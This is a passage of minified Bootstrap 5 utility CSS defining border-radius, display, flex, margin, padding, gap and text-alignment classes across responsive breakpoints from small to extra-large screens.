bs-border-radius-xl)!important}.rounded-top-5{border-top-left-radius:var(--bs-border-radius-xxl)!important;border-top-right-radius:var(--bs-border-radius-xxl)!important}.rounded-top-circle{border-top-left-radius:50%!important;border-top-right-radius:50%!important}.rounded-top-pill{border-top-left-radius:var(--bs-border-radius-pill)!important;border-top-right-radius:var(--bs-border-radius-pill)!important}.rounded-end{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important}.rounded-end-0{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.rounded-end-1{border-top-right-radius:var(--bs-border-radius-sm)!important;border-bottom-right-radius:var(--bs-border-radius-sm)!important}.rounded-end-2{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important}.rounded-end-3{border-top-right-radius:var(--bs-border-radius-lg)!important;border-bottom-right-radius:var(--bs-border-radius-lg)!important}.rounded-end-4{border-top-right-radius:var(--bs-border-radius-xl)!important;border-bottom-right-radius:var(--bs-border-radius-xl)!important}.rounded-end-5{border-top-right-radius:var(--bs-border-radius-xxl)!important;border-bottom-right-radius:var(--bs-border-radius-xxl)!important}.rounded-end-circle{border-top-right-radius:50%!important;border-bottom-right-radius:50%!important}.rounded-end-pill{border-top-right-radius:var(--bs-border-radius-pill)!important;border-bottom-right-radius:var(--bs-border-radius-pill)!important}.rounded-bottom{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important}.rounded-bottom-0{border-bottom-right-radius:0!important;border-bottom-left-radius:0!important}.rounded-bottom-1{border-bottom-right-radius:var(--bs-border-radius-sm)!important;border-bottom-left-radius:var(--bs-border-radius-sm)!important}.rounded-bottom-2{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important}.rounded-bottom-3{border-bottom-right-radius:var(--bs-border-radius-lg)!important;border-bottom-left-radius:var(--bs-border-radius-lg)!important}.rounded-bottom-4{border-bottom-right-radius:var(--bs-border-radius-xl)!important;border-bottom-left-radius:var(--bs-border-radius-xl)!important}.rounded-bottom-5{border-bottom-right-radius:var(--bs-border-radius-xxl)!important;border-bottom-left-radius:var(--bs-border-radius-xxl)!important}.rounded-bottom-circle{border-bottom-right-radius:50%!important;border-bottom-left-radius:50%!important}.rounded-bottom-pill{border-bottom-right-radius:var(--bs-border-radius-pill)!important;border-bottom-left-radius:var(--bs-border-radius-pill)!important}.rounded-start{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important}.rounded-start-0{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.rounded-start-1{border-bottom-left-radius:var(--bs-border-radius-sm)!important;border-top-left-radius:var(--bs-border-radius-sm)!important}.rounded-start-2{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important}.rounded-start-3{border-bottom-left-radius:var(--bs-border-radius-lg)!important;border-top-left-radius:var(--bs-border-radius-lg)!important}.rounded-start-4{border-bottom-left-radius:var(--bs-border-radius-xl)!important;border-top-left-radius:var(--bs-border-radius-xl)!important}.rounded-start-5{border-bottom-left-radius:var(--bs-border-radius-xxl)!important;border-top-left-radius:var(--bs-border-radius-xxl)!important}.rounded-start-circle{border-bottom-left-radius:50%!important;border-top-left-radius:50%!important}.rounded-start-pill{border-bottom-left-radius:var(--bs-border-radius-pill)!important;border-top-left-radius:var(--bs-border-radius-pill)!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}.z-n1{z-index:-1!important}.z-0{z-index:0!important}.z-1{z-index:1!important}.z-2{z-index:2!important}.z-3{z-index:3!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.object-fit-sm-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-sm-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-sm-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-sm-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-sm-none{-o-object-fit:none!important;object-fit:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-inline-grid{display:inline-grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.row-gap-sm-0{row-gap:0!important}.row-gap-sm-1{row-gap:.25rem!important}.row-gap-sm-2{row-gap:.5rem!important}.row-gap-sm-3{row-gap:1rem!important}.row-gap-sm-4{row-gap:1.5rem!important}.row-gap-sm-5{row-gap:3rem!important}.column-gap-sm-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-sm-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-sm-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-sm-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-sm-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-sm-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.object-fit-md-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-md-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-md-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-md-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-md-none{-o-object-fit:none!important;object-fit:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-inline-grid{display:inline-grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-md-3{padding-right:1rem!important;padding-left:1rem!important}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-md-5{padding-right:3rem!important;padding-left:3rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.row-gap-md-0{row-gap:0!important}.row-gap-md-1{row-gap:.25rem!important}.row-gap-md-2{row-gap:.5rem!important}.row-gap-md-3{row-gap:1rem!important}.row-gap-md-4{row-gap:1.5rem!important}.row-gap-md-5{row-gap:3rem!important}.column-gap-md-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-md-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-md-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-md-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-md-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-md-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.object-fit-lg-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-lg-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-lg-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-lg-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-lg-none{-o-object-fit:none!important;object-fit:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-inline-grid{display:inline-grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.row-gap-lg-0{row-gap:0!important}.row-gap-lg-1{row-gap:.25rem!important}.row-gap-lg-2{row-gap:.5rem!important}.row-gap-lg-3{row-gap:1rem!important}.row-gap-lg-4{row-gap:1.5rem!important}.row-gap-lg-5{row-gap:3rem!important}.column-gap-lg-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-lg-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-lg-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-lg-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-lg-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-lg-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.object-fit-xl-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-xl-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-xl-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-xl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-xl-none{-o-object-fit:none!important;object-fit:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-inline-grid{display:inline-grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.25rem!important;margin-